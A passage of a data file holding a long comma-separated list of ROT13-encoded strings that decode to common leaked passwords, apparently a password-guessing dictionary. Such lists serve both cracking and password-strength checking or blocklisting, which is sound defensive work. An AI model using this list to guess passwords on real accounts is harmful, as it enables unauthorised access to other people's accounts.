b,penlsvfu,ovevyyb,zrthzv,yfvn9qao9l,yvggyrob,fgrirx,uveblhxv,sverubhf,znfgre5,oevyrl2,tnatfgr,puevfx,pnznyrba,ohyyr,geblobl,sebvaynira,zlohgg,fnaquln,encnyn,wnttrq,penmlpng,yhpxl12,wrgzna,jniznahx,1urngure,orrtrr,artevy,znevb123,shagvzr1,pbarurnq,novtnv,zubetna,cngntbav,geniry1,onpxfcnpr,serapuse,zhqpng,qnfuraxn,onfronyy3,ehfglf,741852xx,qvpxzr,onyyre23,tevssrl1,fhpxzlpbpx,shuesmtp,wraal2,fchqf,oreyva1,whfgsha,vprjvaq,ohzrenat,cniyhfun,zvarpensg123,funfgn1,enatre12,123400,gjvfgref,ohgurnq,zvxrq,svanapr1,qvtavgl7,uryyb9,yiwqc383,wtgusawu,qnyzngvb,cncnebnpu,zvyyre31,2obeabg2o,sngur,zbagreer,guroyhrf,fngnaf,fpunnc,wnfzvar2,fvoryvhf,znaba,urfyb,wpauwq,funar123,angnfun2,cvreebg,oyhrpne,vybirnff,uneevfb,erq12,ybaqba20,wbo314,orubyqre,erqqnjt,shpxlbh!,chfflyvpx,obybtan1,nhfgvagk,byr4xn,oybggb,barevat,wrneyl,onyorf,yvtugohy,ovtubea,pebffsve,yrr123,cencbe,1nfuyrl,tsuwxz22,jjr123,09090,frkfvgr,znevan123,wnthn,jvgpu1,fpuzbb,cnexivrj,qentba3,puvynatb,hygvzb,noenzbin,anhgvdhr,2obeabg2,qhraqr,1neguhe,avtugjvat,fhesobne,dhnag4307,15f9ch03,xnevan1,fuvgonyy,jnyyrlr1,jvyqzna1,julgrfun,1zbetna,zl2tveyf,cbyvp,onenabin,orermhpxvl,xxxxxx1,sbemvzn,sbeabj,djregl02,tbxneg,fhpxvg69,qnivqyrr,jungabj,rqtneq,gvgf1,onlfuber,36987412,tuocuse,qnqqll,rkcyber1,mbvqoret,5damwk,zbetnar,qnavybi,oynpxfrk,zvpxrl12,onyfnz,83l6ci,fnenup,fynlr,nyy4h2,fynlre69,anqvn1,eymjc503,4penaxre,xnlyvr,ahzoreba,grerzbx,jbys12,qrrcchecyr,tbbqorre,nnn555,66669999,jungvs,unezbal1,hr8scj,3gzarw,254kgcff,qhfgl197,jpxfqlcx,mrexnyb,qsaurves,zbgbeby,qvtvgn,jubnerlbh,qnexfbhy,znavpf,ebhaqref,xvyyre11,q2000yo,prtgutsuwxz,pngqbt1,orbtenq,crcfvpb,whyvhf1,123654987,fbsgony,xvyyre23,jrnfry1,yvsrfba,d123456d,444555666,ohapurf,naql1,qneol1,freivpr01,orne11,wbeqna123,nzrtn,qhapna21,lrafvq,yrekfg,enffirg,oebapb2,sbegvf,cbeaybir,cnvfgr,198900,nfqsyxwu,1236547890,shghe,rhtrar1,jvaavcrt261,sx8oulqo,frnawbua,oevzfgba,znggur1,ovgpurqh,pevfpb,302731,ebklqbt,jbbqynja,ibytbtenq,npr1210,obl4h2bjaalp,ynhen123,cebatre,cnexre12,m123456m,naqerj13,ybatyvsr,fnenat,qebton,tboehvaf,fbppre4,ubyvqn,rfcnpr,nyzven,zheznafx,terra22,fnsvan,jz00022,1puril,fpuyhzcs,qbebgu,hyvfrf,tbys99,uryylrf,qrgyrs,zlqbt,rexvan,onfgneqb,znfuraxn,fhpenz,jruggnz,trarevp1,195000,fcnprobl,ybcnf123,fpnzzre,fxlaleq,qnqql2,gvgnav,svpxre,pe250e,xoagusarus,gnxrqbja,fgvpxl1,qnivqehvm,qrfnag,aerzgc,cnvagre1,obtvrf,ntnzrzab,xnafnf1,fznyysel,nepuv,2o4qaifk,1cynlre,fnqqvr,crncbq,6458ma7n,dij6a2,tskdk686,gjvpr2,fu4q0j3q,znlsyl,375125,cuvgnh,ldzoritx,89211375759,xhzne1,csuscs,gblobl,jnl2tb,7cia4g,cnff69,puvcfgre,fcbbal,ohqqlpng,qvnzbaq3,evaprjva,ubovr,qnivq01,ovyyob,ukc4yvsr,zngvyq,cbxrzba2,qvzbpuxn,pybja1,148888,wrazg3,phkyqi,pdajul,pqr34esi,fvzbar1,irelavpr,gbbovt,cnfun123,zvxr00,znevn2,ybycbc,sverjver,qentba9,znegrfnan,n1234567890,oveguqnl3,cebivqra,xvfxn,cvgohyyf,556655,zvfnjn,qnzarq69,znegva11,tbyqbenx,thafuvc,tybel1,jvakpyho,fvktha,fcybqtr,ntrag1,fcyvggre,qbzr69,vstuwo,ryvmn1,fanvcre,jhgnat36,cubravk7,666425,nefuniva,cnhynare,anzeba,z69st1j,djreg1234,greelf,mrflezih,wbrzna,fpbbgf,qjzy9s,625iebot,fnyyl123,tbfgbfb,flzbj8,crybgn,p43dchy5em,znwvaohh,yvguvhz1,ovtfghss,ubeaqbt1,xvcrybi,xevatyr,1ornivf,ybfunen,bpgbor,wzmnps,12342000,dj12dj,eharfpncr1,punetref1,xebxhf,cvxavx,wrffl,778811,twioywu,474wqiss,cyrnfre,zvffxvggl,oernxre1,7s4qs451,qnlna,gjvaxl,lnxhzb,puvccref,zngvn,gnavgu,yra2fxv1,znaav,avpuby1,s00o4e,abxvn3110,fgnaqneg,123456789v,funzv,fgrssvr,yneelja,puhpxre,wbua99,punzbvf,wwwxxx,crazbhfr,xgaw2010,tbbaref,urzzryvt,ebqarl1,zreyva01,ornepng1,1lllll,159753m,1sssss,1qqqqq,gubznf11,twxoles,vinaxn,s1s2s3,crgebian,cuhaxl,pbanve,oevna2,perngvir1,xyvcfpu,iovglzes,serrx,oervgyva,prpvyv,jrfgjvat,tbunoftb,gvccznaa,1fgrir,dhnggeb6,sngobo,fc00xl,enfgnf,1123581,erqfrn,esazes,wrexl1,1nnnnnn,fcx666,fvzon123,djreg54321,123nopq,ornivf69,slslsp,fgnee1,1236547,crnahgohggre,fvagen,12345nopqr,1357246,nopqr1,pyvzoba,755qsk,zreznvqf,zbagr1,frexna,trvyrfnh,777jva,wnfbap,cnexfvqr,vzntvar1,ebpxurnq,cebqhpgv,cynluneq,cevapvcn,fcnzzre,tnture,rfpnqn,gfi1860,qolwhusy,pehvfre1,xraalt,zbagtbzr,2481632,cbzcnab,phz123,natry6,fbbgl,orne01,ncevy6,obqlunzz,chtfyl,trgevpu,zvxrf,cryhfn,sbftngr,wnfbac,ebfgvfyni,xvzoreyl1,128zb,qnyynf11,tbbare1,znahry1,pbpnpbyn1,vzrfu,5782790,cnffjbeq8,qnoblf,1wbarf,vagurraq,r3j2d1,juvfcre1,znqbar,cwpthweng,1c2b3v,wnzrfc,sryvpvqn,arzenp,cuvxnc,sverpng,wepslwkes,zngg12,ovtsna,qbrqry,005500,wnfbak,1234567x,onqsvfu,tbbfrl,hgwhusnom,jvypb,negrz123,vtbe123,fcvxr123,wbe23qna,qtn9yn,i2wzfm,zbetna12,nirel1,qbtfglyr,angnfn,221195jf,gjbcnp,bxgbore7,xneguvx,cbbc1,zvtuglzb,qnivqe,mrezngg,wrubin,nrmnxzv1,qvzjvg,zbaxrl5,frertn123,djregl111,oynoy,pnfrl22,obl123,1pyhgpu,nfqswxy1,unevbz,oehpr10,wrrc95,1fzvgu,fz9934,xnevfuzn,onmmmm,nevfgb,669r53r1,arfgrebi,xvyy666,svuqsi,1nop2,naan1,fvyire11,zbwbzna,gryrsbab,tbrntyrf,fq3yctqe,esuslaol,zryvaqn1,yypbbyw,vqgrhy,ovtpuvrs,ebpxl13,gvzorejb,onyyref,tngrxrrc,xnfuvs,uneqnff,nanfgnfvwn,znk777,ishlwxom,evrfyvat,ntrag99,xnccnf,qnytyvfu,gvapna,benatr3,ghegbvfr,noxoiwl,zvxr24,uhtrqvpx,nynonyn,trbybt,nmvmn,qrivyobl,unonareb,jnurtheh,shaobl,serrqbz5,angjrfg,frnfuber,vzcnyre,djnfmk1,cnfgnf,ozj535,grpxgbavx,zvxn00,wbofrnep,cvapur,chagnat,nj96o6,1pbeirgg,fxbecvb,sbhaqngv,mme1100,trzoveq,isauwpeol,fbppre18,inm2110,crgrec,nepure1,pebff1,fnzrqv,qvzn1992,uhagre99,yvccre,ubgobql,muwpxsqs,qhpngv1,genvyre1,04325956,purely1,orarggba,xbabaraxb,fybarpmxb,estgxzes,anfuhn,onynynvxn,nzcrer,ryvfgba,qbefnv,qvttr,sylebq,bklzbeba,zvabygn,vebazvxr,znwbegbz,xnevzbi,sbegha,chgnevn,na83546921na13,oynqr123,senapuvf,zknvtgt5,qlaklh,qriyg4,oenfv,greprf,jdzshu,adqtkm,qnyr88,zvapuvn,frrlbh,ubhfrcra,1nccyr,1ohqql,znevhfm,ovtubhfr,gnatb2,syvzsynz,avpbyn1,djreglnfq,gbzrx1,fuhznure,xnegbfuxn,onffff,pnanevrf,erqzna1,123456789nf,cerpvbfn,nyyoynpxf,anivqnq,gbzznfb,ornhqbt,sbeerfg1,terra23,elwtwkes,tb4vg,vebazna2,onqarjf,ohggreon,1tevmmyl,vfnrin,erzoenaq,gbebag,1evpuneq,ovtwba,lsyglzes,1xvggl,4at62g,yvggyrwb,jbysqbt,pgiglwq,fcnva1,zrtelna,gngregbg,enira69,4809594d,gncbhg,fghagzna,n131313,yntref,ubgfghs,ysqoy11,fgnayrl2,nqibxng,obybgb,7894561,qbbxre,nqkry187,pyrbqbt,4cynl,0c9b8v,znfgreo,ovzbgn,puneyrr,gblfgbel,6820055,6666667,perirggr,6031769,pbefn,ovatbb,qvzn1990,graavf11,fnzhev,nibpnqb,zryvffn6,havpbe,unonev,zrgneg,arrqfrk,pbpxzna,ureana,3891576,3334444,nzvtb1,tbohssf2,zvxr21,nyyvnam,2835493,179355,zvqtneq,wbrl123,baryhi,ryyvf1,gbjapne,fubahss,fpbhfr,gbby69,gubznf19,pubevmb,woynmr,yvfn1,qvzn1999,fbcuvn1,naan1989,isirxokes,xenfnivpn,erqyrtf,wnfba25,gobago,xngevar,rhzrfzb,isuhsuoaes,1654321,nfqstuw1,zbgqrcnf,obbtn,qbbtyr,1453145,oleba1,158272,xneqvany,gnaar,snyyra1,nopq12345,hslywl,a12345,xhpvat,oheoreel,obqtre,1234578,sroehne,1234512,arxxvq,cebore,uneevfba1,vqyrjvyq,esam90,sbvrtenf,chffl21,ovtfghq,qramry,gvssnal2,ovtjvyy,1234567890mmm,uryyb69,pbzchgr1,ivcre9,uryyfcnj,gelguvf,tbpbpxf,qbtonyyf,qrysv,yhcvar,zvyyravn,arjqryuv,puneyrfg,onffceb,1zvxr,wbroynpx,975310,1ebfrohq,ongzna11,zvfgrevb,shpxahg,puneyvr0,nhthfg11,whnapub,vybaxn,wvtrv743xf,nqnz1234,889900,tbbavr,nyvpng,ttttttt1,1mmmmmmm,frkljvsr,abegufgne,puevf23,888111,pbagnvar,gebwna1,wnfba5,tenvxbf,1ttttt,1rrrrr,gvtref01,vaqvtb1,ubgznyr,wnpbo123,zvfuvzn,evpuneq3,pwko2014,pbpb123,zrntnva,gunzna,jnyyfg,rqtrjbbq,ohaqnf,1cbjre,zngvyqn1,znenqba,ubbxrqhc,wrzvzn,e3iv3jcnff,2004-10-,zhqzna,gnm123,kfjmnd,rzrefba1,naan21,jneybeq1,gbrevat,cryyr,gtjqih,znfgreo8,jnyyfger,zbccry,cevben,tuwpaweqsvs,lbynaq,12332100,1w9r7s6s,wnmmmm,lrfzna,oevnaz,42djregl42,12345698,qnexznak,avezny,wbua31,oo123456,arhfcrrq,ovyytngrf,zbthyf,sw1200,uouynve,funha1,tuoqsa,305cjmye,aoh3pq,fhfnao,cvzcqnq,znathfg6403,wbrqbt,qnjvqrx,tvtnagr,708090,703751,700007,vxnype,govioa,697769,zneiv,vlnnlnf,xnera123,wvzzlobl,qbmre1,r6m8wu,ovtgvzr1,trgqbja,xriva12,oebbxyl,mwqhp3,abyna1,pboore,le8jqkpd,yvror,z1tnenaq,oynu123,616879,npgvba1,600000,fhzvgbzb,nyopnm,nfvna1,557799,qnir69,556699,fnfn123,fgernxre,zvpury1,xnengr1,ohqql7,qnhyrg,xbxf888,ebnqgevc,jncvgv,byqthl,vyyvav1,1234dd,zefcbpx,xjvngrx,ohgresyl,nhthfg31,wvokud,wnpxva,gnkvpno,gevfgenz,gnyvfxre,446655,444666,puevfn,serrfcnpr,isuoslls,puriryy,444333,abglbhef,442244,puevfgvna1,frrzber,favcre12,zneyva1,wbxre666,zhygvx,qrivyvfu,pes450,pqsbyv,rnfgrea1,nffurnq,qhunfg,iblntre2,plorevn,1jvmneq,plorearg,vybirzr1,irgrebx,xnenaqnfu,392781,ybbxfrr,qvqql,qvnobyvp,sbbsvtug,zvffrl,ureoreg1,ozj318v,cerzvre1,mfszci,revp1234,qha6fz,shpx11,345543,fchqzna,yhexre,ovgrz,yvmml1,vebafvax,zvanzv,339311,f7suf127,fgrear,332233,cynaxgba,tnynk,nmhljr,punatrcn,nhthfg25,zbhfr123,fvxvpv,xvyyre69,kfjdnm,dhbinqvf,tabzvx,033028cj,777777n,oneenxhqn,fcnja666,tbbqtbq,fyhec,zbeovhf,lryangf,phwb31,abezna1,snfgbar,rnejvt,nheryv,jbeqyvsr,oasxom,lnfzv,nhfgva123,gvzoreyn,zvffl2,yrtnyvmr,argpbz,yvywba,gnxrvg,trbetva,987654321m,jneoveq,ivgnyvan,nyy4h3,zzzzzz1,ovpuba,ryybob,jnubbf,spnmzw,nxfneora,ybqbff,fnganz,infvyv,197800,znnegra,fnz138989,0h812,naxvgn,jnygr,cevapr12,naivyf,orfgvn,ubfpuv,198300,havire,wnpx10,xglrpoe,te00il,ubxvr,jbyszna1,shpxjvg,trlfre,rzznahr,loewxsgq,djregl33,xneng,qoybpx,nibpng,oboolz,jbzrefyr,1cyrnfr,abfgen,qnlnan,ovyylenl,nygreang,vybirh1,djregl69,enzzfgrva1,zlfgvxny,jvaar,qenjqr,rkrphgbe,penkkkf,tuwpawas,999888777,jryfuzna,npprff123,963214785,951753852,onor69,sipaguysi,****zr,666999666,grfgvat2,199200,avagraqb64,bfpnee,thvqb8,munaan,thzfubr,woveq,159357456,cnfpn,123452345,fngna6,zvguenaq,suoves,nn1111nn,ivttra,svpxgwhi,enqvny9,qnivqf1,envaobj7,shgheb,uvcub,cyngva,cbccl123,eurawd,shyyr,ebfvg,puvpnab,fpehzcl,yhzcl1,frvsre,hizelfrm,nhghza1,kraba,fhfvr1,7h8v9b0c,tnzre1,fverar,zhssl1,zbaxrlf1,xnyvava,bypenpxznfgre,ubgzbir,hpbaa,tfubpx,zrefba,ygugqlm,cvmmnobl,crttl1,cvfgnpur,cvagb1,svfuxn,ynqlqv,cnaqbe,onvyrlf,uhatjryy,erqobl,ebbxvr1,nznaqn01,cnffjeq,pyrna1,znggl1,gnexhf,wnoon1,obofgre,orre30,fbybzba1,zbarlzba,frfnzb,serq11,fhaalfvq,wnfzvar5,gurornef,chgnznqer,jbexuneq,synfuonp,pbhagre1,yvrsqr,zntang,pbexl1,terra6,noenzbi,ybeqvx,haviref,fubeglf,qnivq3,ivc123,taneyl,1234567f,ovyyl2,ubaxrl,qrngufgne,tevzzl,tbivaqn,qverxgbe,12345678f,yvahf1,fubccva,erxoewqs,fnagrevn,cergg,oregl75,zbuvpna,qnsgchax,hrxzlsus,puhcn,fgengf,vebaoveq,tvnagf56,fnyvfohe,xbyqha,fhzzre04,cbaqfphz,wvzzlw,zvngn1,trbetr3,erqfubrf,jrrmvr,onegzna1,0c9b8v7h,f1yire,qbexhf,125478,bzrtn9,frkvftbbq,znapbj,cngevp1,wrggn1,074401,tuwhugpp,tsuwx,ovooyr,greel2,123213,zrqvpva,erory2,ura3el,4serrqbz,nyqeva,ybirflbh,oebjal,erajbq,jvaavr1,oryynqba,1ubhfr,gltuoa,oyrffzr,esusesaojs,unlyrr,qrrcqvir,obbln,cunagnfl,tnafgn,pbpx69,4zairu,tnmmn1,erqnccyr,fgehpghe,nanxva1,znabyvgb,fgrir01,cbbyzna,puybr123,iynq1998,dnmjfkr,chfuvg,enaqbz123,bagurebpxf,b236ad,oenva1,qvzrqeby,ntncr,ebiabtbq,1onyyf,xavtu,nyyvfb,ybir01,jbys01,syvagfgbar,orreahgf,ghssthl,vfratneq,uvtusvir,nyrk23,pnfcre99,ehovan,trgerny,puvavgn,vgnyvna1,nvefbsg,djregl23,zhssqvire,jvyyv1,tenpr123,bevbyrf1,erqohyy1,puvab1,mvttl123,oernqzna,rfgrsna,ywpart,tbgbvg,ybtna123,jvqrtyvq,znapvgl1,gerrff,djr123456,xnmhzv,djrnfqdjr,bqqjbeyq,anirrq,cebgbf,gbjfba,n801016,tbqvfybi,ng_nfc,onzonz1,fbppre5,qnex123,67irggr,pneybf123,ubfre1,fpbhfre,jrfqkp,cryhf,qentba25,csyuwa,noqhyn,1serrqbz,cbyvprzn,gnexva,rqhneqb1,znpxqnq,tsuwxz11,yscyustguis,nqvyrg,mmmmkkkk,puvyqer,fnznexnaq,prtgutrtgu,funzn,serfure,fvyirfge,ternfre,nyybhg,cyzbxa,frkqevir,avagraqb1,snagnfl7,byrnaqre,sr126sq,pehzcrg,cvatmvat,qvbavf,uvcfgre,lspam,erdhva,pnyyvbcr,wrebzr1,ubhfrpng,nop123456789,qbtubg,fanxr123,nhthf,oevyyvt,puebavp1,tsuwxobg,rkcrqvgv,abvfrggr,znfgre7,pnyvona,juvgrgnv,snibevgr3,yvfnznev,rqhpngvb,tuwuwe,fnore1,mprtgu,1958cebzna,igxeod,zvyxqhq,vznwvpn,guruvc,onvyrl10,ubpxrl19,qxsyoqwpawe,w123456,oreane,nrvbhl,tnzyrg,qrygnpuv,raqmbar,pbaav,optslom,oenaqv1,nhpxynaq2010,7653nwy1,zneqvten,grfghfre,ohaxb18,pnzneb67,36936,terravr,454qszpd,6kr8w2m4,zeterra,enatre5,urnquhag,onafurr1,zbbahavg,mlygep,uryyb3,chfflobl,fgbbcvq,gvttre11,lryybj12,qehzf1,oyhr02,xvyf123,whaxzna,onalna,wvzzlwnz,goohpf,fcbegfgre,onqnff1,wbfuvr,oenirf10,ynwbyyn,1nznaqn,nagnav,78787,nagreb,19216801,puvpu,eurgg32,fnenuz,orybvg,fhpxre69,pbexrl,avpbfaa,eppbyn,pnenpby,qnsslqhp,ohaal2,znagnf,zbaxvrf,urqbavfg,pnpncvcv,nfugba1,fvq123,19899891,cngpur,terrxtbq,poe1000,yrnqre1,19977991,rggber,pubatb,113311,cvpnff,psvs123,eugsaoq,senaprf1,naql12,zvaarggr,ovtobl12,terra69,nyvprf,onopvn,cneglobl,wninorna,serrunaq,dnjfrq123,kkk111,unebyq1,cnffjb,wbaal1,xnccn1,j2qyjj3i5c,1zreyva,222999,gbzwbarf,wnxrzna,senaxra,znexurtnegl,wbua01,pnebyr1,qnirzna,pnfrlf,ncrzna,zbbxrl,zbba123,pynerg,gvgnaf1,erfvqragrivy,pnzcnev,phevgvon,qbirgnvy,nrebfgne,wnpxqnavryf,onfrawv,mnd12j,tyrapbr,ovtybir,tbbore12,app170,sne7766,zbaxrl21,rpyvcfr9,1234567i,inarpuxn,nevfgbgr,tehzoyr,orytbebq,nouvfurx,arjbeyrnaf,cnmmjbeq,qhzzvr,fnfunqbt,qvnoyb11,zfg3000,xbnyn1,znherra1,wnxr99,vfnvnu1,shaxfgre,tvyyvna1,rxngrevan20,puvornef,nfgen123,4zr2ab,jvagr,fxvccr,arpeb,jvaqbjf9,ivabtenq,qrzbynl,ivxn2010,dhvxfvyire,19371nlw,qbyyne1,furpxl,dmjkrpei,ohggresyl1,zreevyy1,fpberynaq,1penml,zrtnfgne,znaqentben,genpx1,qrqurq,wnpbo2,arjubcr,dnjfrqesgtlu,funpx1,fnziry,tngvgn,fulfgre,pynen1,gryfgne,bssvpr1,pevpxrgg,gehyf,aveznyn,wbfryvgb,puevfy,yrfavx,nnnnoooo,nhfgva01,yrgb2010,ohoovr,nnn12345,jvqqre,234432,fnyvatre,zefzvgu,dnmfrqpsg,arjfubrf,fxhaxf,lg1300,ozj316,neorvg,fzbbir,123321djrrjd,123dnmjfk,22221111,frrfnj,0987654321n,crnpu1,1029384756d,frerqn,treeneq8,fuvg123,ongpnir,raretl1,crgreo,zlgehpx,crgre12,nyrfln,gbzngb1,fcvebh,ynchgnkk,zntbb1,bztxerzvqvn,xavtug12,abegba1,iynqvfynin,funqql,nhfgva11,wyolwkes,xoqgutrxz,chaurgn,srgvfu69,rkcybvgre,ebtre2,znafgrva,tgauwq,32615948jbezf,qbtoerngu,hwxwqwxwies,ibqxn1,evcpbeq,sngeng,xbgrx1,gvmvnan,yneelove,guhaqre3,aoisao,9xld6str,erzrzor,yvxrzvxr,tniva1,fuvavtnz,lspaspzm,13245678,wnoone,inzcle,nar4xn,ybyyvcb,nfujva,fphqrevn,yvzcqvpx,qrntyr,3247562,ivfuraxn,squwus,nyrk02,ibyibi70,znaqlf,ovbfubpx,pnenpn,gbzoenvqre,zngevk69,wrss123,13579135,cnenmvg,oynpx3,abjnl1,qvnoybf,uvgzra,tneqra1,nzvabe,qrprzor,nhthfg12,o00tre,006900,452073g,fpunpu,uvgzna1,znevare1,ioazes,cnvag1,742617000027,ovgpuobl,csdkwlwe,5681392,zneelure,fvaarg,znyvx1,zhssva12,navaun,cvbyva,ynql12,genssvp1,poiwls,6345789,whar21,vina2010,elna123,ubaqn99,thaal,pbbefyvtug,nfq321,uhagre69,7224763,fbabstbq,qbycuvaf1,1qbycuva,cniyraxb,jbbqjvaq,ybirybi,cvaxcnag,toysuspols,ubgry1,whfgvaovror,ivagre,wrss1234,zlqbtf,1cvmmn,obngf1,cneebgur,funjfuna,oebbxyla1,poebja,1ebpxl,urzv426,qentba64,erqjvatf1,cbefpurf,tubfgyl,uhoonuho,ohggahg,o929rmmu,fbebxvan,synfut,sevgbf,o7zthx,zrgngeba,gerrubhf,ibecny,8902792,zneph,serr123,ynonzon,puvrsf1,mkp123mkp,xryv_14,ubggv,1fgrryre,zbarl4,enxxre,sbkjbbqf,serr1,nuwxwq,fvqbebin,fabjjuvg,arcghar1,zeybire,genqre1,ahqrynzo,onybb,cbjre7,qrygnfvt,ovyyf1,gerib,7tbejryy,abxvn6630,abxvn5320,znqunggr,1pbjoblf,znatn1,anzgno,fnawne,snaal1,oveqzna1,nqi12775,pneyb1,qhqr1998,onoluhrl,avpbyr11,znqzvxr,hoilscom,dnjfrqe,yvsrgrp,fxlubbx,fgnyxre123,gbbybat,eboregfb,evcnmun,mvccl123,1111111n,znaby,qveglzna,nanyfyhg,wnfba3,qhgpurf,zvaunfraun,prevfr,sraeve,wnlwnl1,syngohfu,senaxn,ouolwkes,26429inqvz,ynjagenk,198700,sevgml,avxuvy,evccre1,unenzv,gehpxzna,arziklurdqq5bdklklmv,txslgas,ohtnobb,pnoyrzna,unvecvr,kcybere,zbinqb,ubgfrk69,zbeqerq,bulrnu1,cngevpx3,sebybi,xngvru,4311111d,zbpunw,cerfnev,ovtqb,753951852,serrqbz4,xncvgna,gbznf1,135795,fjrrg123,cbxref,funtzr,gnar4xn,fragvany,hstlaqzi,wbaalo,fxngr123,123456798,123456788,irel1,treevg,qnzbpyrf,qbyyneov,pnebyvar1,yyblqf,cvmqrgf,syngynaq,92702689,qnir13,zrbss,nwawhusnom,npuzrq,znqvfba9,744744m,nzbagr,nievyynivtar,rynvar1,abezn1,nffrngre,rireybat,ohqql23,pztnat1,genfu1,zvgfh,sylzna,hyhtorx,whar27,zntvfge,svggna,froben64,qvatbf,fyrvcave,pngrecvy,pvaqlf,212121dnm,cneglf,qvnyre,twlgygxzloe,djrdnm,wnaivre,ebpnjrne,ybfgobl,nvyreba,fjrrgl1,rirerfg1,cbeazna,obbzobk,cbggre1,oynpxqvp,44448888,revp123,112233nn,2502557v,abinff,anabgrpu,lbheanzr,k12345,vaqvna1,15975300,1234567y,pneyn51,puvpntb0,pbyrgn,pkmqfnrjd,ddjjrree,znejna,qrygvp,ubyylf,djrenfq,cba32029,envaznxr,anguna0,zngirrin,yrtvbare,xrivax,evira,gbzoenvq,oyvgmra,n54321,wnpxly,puvarfr1,funyvzne,byrt1995,ornpurf1,gbzzlyrr,rxabpx,oreyv,zbaxrl23,onqobo,chtjnfu,yvxrjubn,wrfhf2,lhwlq360,oryzne,funqbj22,hgsc5r,natryb1,zvavznk,cbbqre,pbpbn1,zberfrk,gbeghr,yrfovn,cnagur,fabbcl2,qehzaonff,nyjnl,tzpm71,6wujzdxh,yrccneq,qvafqnyr,oynve1,obevdhn,zbarl111,iveghntvey,267605,enggyrfa,1fhafuva,zbavpn12,irevgnf1,arjzrkvp,zvyyregvzr,ghenaqbg,esiksaes,wnlqbt,xnxnjxn,objuhagre,obbobb12,qrrecnex,reerjnl,gnlybezn,esxolols,jbbtyva,jrrtrr,erkqbt,vnzubeal,pnmmb1,iubh812,onpneqv1,qpgxgllsm,tbqcnfv,crnahg12,oregun1,shpxlbhovgpu,tubfgl,nygnivfgn,wregbbg,fzbxrvg,tuwpaoiglm,suarukoe,ebyfra,dnmkpqrjf,znqqznkk,erqebpxr,dnmbxz,fcrapre2,gurxvyyre,nfqs11,123frk,ghcnp1,c1234567,qoebja,1ovgrzr,gtb4466,316769,fhatuv,funxrfcr,sebfgl1,thppv1,nepnan,onaqvg01,ylhobi,cbbpul,qnegzbhg,zntcvrf1,fhaalq,zbhfrzna,fhzzre07,purfgre7,funyvav,qnaohel,cvtobl,qnir99,qravff,uneelo,nfuyrl11,cccccc1,01081988z,onyybba1,gxnpuraxb,ohpxf1,znfgre77,chfflpn,gevpxl1,mmkkppii,mbhybh,qbbzre,zhxrfu,vyhi69,fhcreznk,gbqnlf,gursbk,qba123,qbagnfx,qvcybz,cvtyrgg,fuvarl,snuoes,dnm12jfk,grzvgbcr,erttva,cebwrpg1,ohssl2,vafvqr1,yocsdlgu,inavyyn1,ybirpbpx,h4fycjen,slyu.ves,123211,7regh3qf,arpebzna,punyxl,negvfg1,fvzcfb,4k7jwe,punbf666,ynmlnperf,uneyrl99,pu33f3,znehfn,rntyr7,qvyyvtnf,pbzchgnqben,yhpxl69,qrajre,avffna350m,hasbetvi,bqqonyy,fpunyxr0,nmgrp1,obevfbin,oenaqra1,cnexnir,znevr123,trezn,ynsnlrgg,878xpxkl,405060,purrfrpn,ovtjnir,serq22,naqerrn,cbhyrg,zrephgvb,cflpubyb,naqerj88,b4vmqzkh,fnapghne,arjubzr,zvyvba,fhpxzlqv,ewitz.agu,jnevbe,tbbqtnzr,1djreglhvbc,6339paqu,fpbecvb2,znpxre,fbhguonl,penopnxr,gbnqvr,cncrepyvc,sngxvq,znqqb,pyvss1,enfgnsne,znevrf,gjvaf1,trhwqes,nawryn,jp4sha,qbyvan,zcrgebss,ebyybhg,mlqrpb,funqbj3,chzcxv,fgrrqn,ibyib240,greenf,oybjwb,oyhr2000,vapbtavg,onqzbwb,tnzovg1,muhxbi,fgngvba1,nnebao,tenpv,qhxr123,pyvccre1,dnmkfj2,yrqmrccr,xhxnerxh,frkxvggr,pvapb,007008,ynxref12,n1234o,npzvyna1,nsuswl,fgneee,fyhggl3,cubarzna,xbfglna,obamb1,fvagrfv07,refngm,pybhq1,arcuvyvz,anfpne03,erl619,xnvebf,123456789r,uneqba1,obrvat1,whyvln,usppqga,itsha8,cbyvmrv,456838,xrvguo,zvabhpur,nevfgba,fnint,213141,pynexxra,zvpebjni,ybaqba2,fnagnpyn,pnzcrb,de5zk7,464811,zlahgf,obzob,1zvpxrl,yhpxl8,qnatre1,vebafvqr,pnegre12,jlngg1,obeagbeha,vybirlbh123,wbfr1,cnapnxr1,gnqzvpunryf,zbafgn,whttre,uhaavr,gevfgr,urng7777,vybirwrfhf,dhrral,yhpxlpunez,yvrora,tbeqbyrr85,wgxvex,sberire21,wrgynt,fxlynar,gnhpure,arjbeyrn,ubyren,000005,nauaubrz,zryvffn7,zhzqnq,znffvzvyvnab,qvzn1994,avtry1,znqvfba3,fyvpxl,fubxbynq,freravg,wzu1978,fbppre123,puevf3,qejub,escmqes,1dnfj23rq,serr4zr,jbaxn,fnfdhngp,fnana,znlgnt,irebpuxn,onaxbar,zbyyl12,zbabcbyv,ksdloe,ynzobetvav,tbaqbyva,pnaqlpnar,arrqfbzr,wo007,fpbggvr1,oevtvg,0147258369,xnynznmb,ybybylb123,ovyy1234,vybirwrf,yby123123,cbcxbea,ncevy13,567eagiz,qbjahaqr,puneyr1,natryono,thvyqjnef,ubzrjbeyq,dnmkpioaz,fhcrezn1,qhcn123,xelcgbav,unccll,neglbz,fgbezvr,pbby11,pnyiva69,fncuve,xbabinybi,wnafcbeg,bpgbore8,yvroyvat,qehhan,fhfnaf,zrtnaf,ghwuwqs,jzrteshk,whzob1,ywo4qg7a,012345678910,xbyrfavx,fcrphyhz,ng4tsgyj,xhetna,93ca75,pnurx0980,qnyynf01,tbqfjvyy,suvsqol,puryfrn4,whzc23,onefbbz,pngvaung,heynpure,natry99,ivqnqv1,678910,yvpxzr69,gbcnm1,jrfgraq,ybirbar,p12345,tbyq12,nyrk1959,znzba,onearl12,1znttvr,nyrk12345,yc2568pfxg,f1234567,twvxoqpgls,nagubal0,oebjaf99,puvcf1,fhaxvat,jvqrfcer,ynynyn1,gqhgvs,shpxyvsr,znfgre00,nyvab4xn,fgnxna,oybaqr1,cubrohf,graber,oitguom,oehabf,fhmwi8,hiqjtg,eriranag,1onanan,irebavdh,frksha,fc1qre,4t3vmubk,vfnxbi,fuvin1,fpbbon,oyhrsver,jvmneq12,qvzvgevf,shaontf,crefrhf,ubbqbb,xrivat,znyobeb,157953,n32gi8yf,yngvpf,navzngr,zbffnq,lrwago,xnegvat,dzcd39me,ohfqevir,wghnp3zl,wxar9l,fe20qrgg,4tkemrzd,xrlynetb,741147,esxglysuz,gbnfg1,fxvaf1,kpnyvohe,tnggbar,frrgure,xnzreba,tybpx9zz,whyvb1,qryraa,tnzrqnl,